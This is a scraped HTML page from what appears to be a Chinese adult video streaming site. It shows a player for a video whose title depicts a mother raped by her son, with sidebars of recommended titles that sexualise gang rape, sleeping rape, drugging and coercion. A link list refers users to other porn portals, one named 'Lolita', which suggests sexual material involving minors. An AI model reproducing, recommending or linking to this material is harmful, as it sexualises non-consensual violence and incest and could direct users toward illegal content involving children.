

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xxgirls.vip/vodplay/150533-1-1/
body_size: 14923
content:
<!DOCTYPE html>
<html>
<head>       
	<!-- 视频播放 -->
<title>SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。第1集高清资源在线播放_中字2館 - (XX女孩視頻站)</title>
<meta name="keywords" content="SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。,中字2館,中文字幕,高清资源,在线播放,,,(XX女孩視頻站)" />
<meta name="description" content="高清资源在线播放" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20220923-1/6354203c555e55f49b02efbecc60d41b.png">
<link rel="shortcut icon" href="/upload/site/20220923-1/329cdf2775dbe883f840ebeb689eb3d0.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/black.css?v=0.1" name="color">
<script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=0.1"></script>
<script>var maccms={"path":"","mid":"1","url":"cf9.xxgirls8.vip","wapurl":"cf9.xxgirls8.vip","mob_status":"0"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.webp");background-repeat: no-repeat;background-size: cover;}</style>
<link rel="preconnect" href="https://cf9.xxgirls8.vip/" />
<link rel="dns-prefetch" href="https://cf9.xxgirls8.vip/" />

<link rel="preload" as="image" href="https://cf9.xxgirls8.vip/template/conch/asset/img/load.webp" />

<link rel="canonical" href="https://cf9.xxgirls8.vip/" />
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> <script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

</head>
<body class="bstem">
	<div id="play_page" >
    <div class="hot_banner">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="(XX女孩視頻站)" class="logo logo_b" style="background-image: url(/upload/site/20220920-1/d0e5b34e37a681e6422a800a33025c46.png);" href="/"></a>
			<a title="(XX女孩視頻站)" class="logo logo_w" style="background-image: url(/upload/site/20220920-1/cf9cfb80b51d099c4b60c4c11df6aff7.png);" href="/"></a>
		</div>
		<div class="my_domains">
		<span><a class="link" href="https://www.baidu-xx.xyz/發佈/" target="_blank">❖發佈頁❖</a></span>
		<span></span>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/vodtype/112/">日本AV</a>
                </li>
                                <li class="active"><a href="/vodtype/28/">中文字幕</a>
                </li>
                                <li ><a href="/vodtype/22/">日本无码</a>
                </li>
                                <li ><a href="/vodtype/20/">国产</a>
                </li>
                                <li ><a href="/vodtype/21/">高清有码</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                				<li class="top_ico">
					<a href="http://t.me/clare_new" title="联络站长@clare_new" target="_blank"><i class="iconfont">&#xe668;</i></a>
				</li>
				            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li >
				 <a class="mob_btn mob_btn1" href="/vodtype/112/" title="日本AV">
				 <i class="iconfont">&#xe647;</i><span>日本AV</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn2" href="/vodtype/28/" title="中文字幕">
				 <i class="iconfont">&#xe647;</i><span>中文字幕</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/vodtype/22/" title="日本无码">
				 <i class="iconfont">&#xe647;</i><span>日本无码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/vodtype/20/" title="国产">
				 <i class="iconfont">&#xe647;</i><span>国产</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/vodtype/21/" title="高清有码">
				 <i class="iconfont">&#xe647;</i><span>高清有码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/vodtype/23/" title="欧美">
				 <i class="iconfont">&#xe647;</i><span>欧美</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map/" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------/" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					
					<!--custom code-->
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="Search">
					<button class="submit" id="searchbutton" type="submit" name="submit" onclick="toSC(document.getElementById('txt').value);">搜索</button>
					
            		<script src="/template/conch/asset/js/parts/chinese_convert.js"></script>
            		<!--end custom code-->
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E4%BA%BA%E5%A6%BB-------------/"><span class="hot_name">人妻</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E4%B9%B3-------------/"><span class="hot_name">美乳</span></a></li>					<li><a href="/vodsearch/%E4%B8%AD%E5%87%BA-------------/"><span class="hot_name">中出</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E8%87%80-------------/"><span class="hot_name">美臀</span></a></li>					<li><a href="/vodsearch/%E5%87%BA%E8%BB%8C-------------/"><span class="hot_name">出軌</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>

    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video">
				<!-- 播放器  -->
				<div class="left_row fl">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix">
									        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/150533-1-1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"SPRD-1492\u6bcd\u5978\u4e2d\u51fa\u88ab\u513f\u5b50\u7b2c\u4e00\u6b21\u4e2d\u51fa\u7684\u6bcd\u4eb2\u771f\u77e2\u660e\u91cc\u3002","vod_actor":"","vod_director":"","vod_class":"\u5f3a\u5978\u4e2d\u6587av"},"url":"https:\/\/video.zmwbf.com\/20230515\/ZDYzOWUxYj\/182249\/720\/hls\/encrypt\/index.m3u8","url_next":"","from":"ckplayer","server":"no","note":"","id":"150533","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260117"></script><script type="text/javascript" src="/static/js/player.js?t=a20260117"></script>							
					</div>
					<div class="play_but bline">
					  <ul>
					    <li>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					                              <a href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         <div class="play_share hidden_xs" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<div class="dropdown">
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。第1集-(XX女孩視頻站)-https://cf9.xxgirls8.vip/vodplay/150533-1-1/</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
                         </div>
                                                  <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
					</div>
				</div>
				<!-- end 播放器  -->
				<!-- 側欄 -->
				<div class="right_row fr hidden_xs hidden_mi" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。</h3>
				             <span class="fenlei">中字2館</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SPRD-1492.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>第1集</p>
								 </div>
							 </div>
							 <!--div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫码手机观看更方便</p>
									 <p style="font-size: 12px;">扫码观看《SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。》</p>
								 </div>
							 </div-->
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_vlist cblock">
          <a href="/vodplay/52724-1-1/"title="JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUL-050.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/162648-1-1/"title="AP-696 一打开前门去轮奸，好深！ ！突击伊拉间十人小队！少妻版">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/AP-696.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>AP-696 一打开前门去轮奸，好深！ ！突击伊拉间十人小队！少妻版</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/53984-1-1/"title="被JUY-885丈夫的上司侵犯后的第7天，我失去了理智…。星奈爱爱。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUY-885.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>被JUY-885丈夫的上司侵犯后的第7天，我失去了理智…。星奈爱爱。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/117070-1-1/"title="NHDTB-711奸染莱普每次逃跑帮助的男人变成勒普魔增殖的最不幸中出轮。">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20220929-1/7a5875778e6b9bb1ad3752887d93068f.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>NHDTB-711奸染莱普每次逃跑帮助的男人变成勒普魔增殖的最不幸中出轮。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/57741-1-1/"title="DASD-908 被最讨厌的前男友盛放春药的她 甲壳虫奢华虾翘曲绝顶有坂深雪。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/DASD-908.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DASD-908 被最讨厌的前男友盛放春药的她 甲壳虫奢华虾翘曲绝顶有坂深雪。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/162272-1-1/"title="1148 母亲强奸中出 - 母亲藤川丽子的儿子第一次中出">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SPRD-1148.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>1148 母亲强奸中出 - 母亲藤川丽子的儿子第一次中出</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/68423-1-1/"title="AP-621““绝伦少年女生朋友连锁中出轮奸 夏目マリ">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/AP621.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>AP-621““绝伦少年女生朋友连锁中出轮奸 夏目マリ</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/54562-1-1/"title="MIDE-643女大学生沉默轮奸×普~叫帮助周围害怕暴露的声音压死屈辱凯伦绝顶~水卜樱。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/MIDE-643.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MIDE-643女大学生沉默轮奸×普~叫帮助周围害怕暴露的声音压死屈辱凯伦绝顶~水卜樱。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/163168-1-1/"title="WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-856.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/71329-1-1/"title="WANZ-956	巨乳老板娘Julia被最讨厌的男人强奸">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-956.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>WANZ-956	巨乳老板娘Julia被最讨厌的男人强奸</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/66578-1-1/"title="ATID-355被淫液交奸夫的上司侵犯希崎杰西卡">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/ATID-355.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ATID-355被淫液交奸夫的上司侵犯希崎杰西卡</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/64290-1-1/"title="POST-480对欺负孩子不再欺负的承诺只有一次做爱的母亲们">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/POST-480.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>POST-480对欺负孩子不再欺负的承诺只有一次做爱的母亲们</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- 側欄 -->

            </div>
            <div class="play_box">
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
								  <h2 class="title margin_0">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。</h2>
							   </div>
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							</div>
														<div class="play_text">
							   <p class="nstem data ms_p margin_0">
									<a href="/vodsearch/----%E5%BC%BA%E5%A5%B8%E4%B8%AD%E6%96%87av---------/" target="_blank">强奸中文av</a>&nbsp;	
							   </p>
									            
							</div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：未知</p>
	            			     <p>主演：未知</p>
	            			     		            			 <p>暂无</p>
				    		</div>
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
        <div class="left_row fl"> 
                <div class="pannel ads_box clearfix">
		<div id="1001" class="ads ads_w">
			<div class="hidden_xs hidden_mi">
    <center>


    </center>
</div>
<div class="hidden_mb">
    <center>

    </center>
</div>		</div>
	</div>
	<!-- <script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script> -->
			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="tabs playlist">
			      <div class="wrapper_fl xl" id="hl01">
					  <div class="scroller">
					  <ul class="title_nav">
												<li class="tab-play conch-01" title="CK"><a href="javascript:;" class="playnow_info"><i class="iconfont">&#xe62f;</i>&nbsp;CK</a></li>
											  </ul>
					  </div>
				  </div>
				  
				                      <div class="content play_list_box show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由CK提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">
							 <ul class="content_playlist list_scroll clearfix">
																
								<li class="active conch-02"><a href="/vodplay/150533-1-1/">第1集</a></li>
															 </ul> 
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 								
							 <li class="active conch-02"><a href="/vodplay/150533-1-1/">第1集</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>				<div class="pannel clearfix">
		<h4 class="title">站长推荐</h4> 
	</div>
	<ul class="link_text clearfix">
		<li><a class="text_muted" href="https://www.mimiyanjiusuo.vip" title="秘密研究所" target="_blank">秘密研究所</a></li>

		<li><a class="text_muted" href="https://www.15supxxx.com/?from=xxgirls" title="超级入口" target="_blank">超级入口</a></li>
		
		<li><a class="text_muted" href="https://b.kdfl01.com/%E5%A4%A9%E5%A4%A9%E5%BC%80%E5%BF%83/?from=xxgirls" title="口袋福利" target="_blank">口袋福利</a></li>
		<li><a class="text_muted" href="https://www.lltdh.com" title="洛丽塔" target="_blank">洛丽塔</a></li>
		<li><a class="text_muted" href="https://www.xxnav.org/api?do=https://xx.xxgirls6.pro/女孩/" title="极品美姬" target="_blank">极品美姬</a></li>
		<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a></li>
		<li><a class="text_muted" href="https://xn--e4raa.dh1024zz7.sbs/" title="1024福利" target="_blank">1024福利</a></li>
		<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a></li>
		<li><a class="text_muted" href="http://xn--y5qy6wht7b.pronmoss-ins.top/?xgirls6" title="PORNMOSS" target="_blank">PORNMOSS</a></li>
		<li><a class="text_muted" href="https://dhnav02.net/?ref=xgirls6" title="DH.net" target="_blank">DH.net</a></li>		
	</ul>

			<div class="pannel hidden_mb clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_vlist cblock">
          <a href="/vodplay/52724-1-1/"title="JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUL-050.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/160843-1-1/"title="MUKD-484偷拍，睡眠轮奸，袭击中推出的××，集体李×奇…。被盯上的新人女经纪人。4天3夜，地狱太悲惨了。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/MUKD-484.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MUKD-484偷拍，睡眠轮奸，袭击中推出的××，集体李×奇…。被盯上的新人女经纪人。4天3夜，地狱太悲惨了。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/53984-1-1/"title="被JUY-885丈夫的上司侵犯后的第7天，我失去了理智…。星奈爱爱。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUY-885.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>被JUY-885丈夫的上司侵犯后的第7天，我失去了理智…。星奈爱爱。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
